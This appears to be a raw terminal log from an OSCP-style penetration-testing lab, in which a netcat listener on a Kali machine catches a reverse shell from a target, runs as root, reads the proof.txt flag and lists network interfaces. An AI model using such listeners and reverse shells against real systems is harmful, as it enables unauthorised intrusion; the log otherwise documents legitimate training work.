 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/OSCP_C/Charlie]
└─$ rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.202.157] 59124
sh: cannot set terminal process group (44712): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-5.1# cd /root
cd /root
sh-5.1# ls
ls
proof.txt
snap
sh-5.1# cat proof.txt
cat proof.txt
bffb1d0e03c14f1109729a7afe9b9d8c
sh-5.1# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.202.157  netmask 255.255.255.0  broadcast 192.168.202.255
        ether 00:50:56:ab:b1:10  txqueuelen 1000  (Ethernet)
        RX packets 30224  bytes 3049846 (3.0 MB)
        RX errors 0  dropped 1053  overruns 0  frame 0
        TX packets 2003  bytes 1331309 (1.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 666  bytes 54350 (54.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 666  bytes 54350 (54.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

sh-5.1#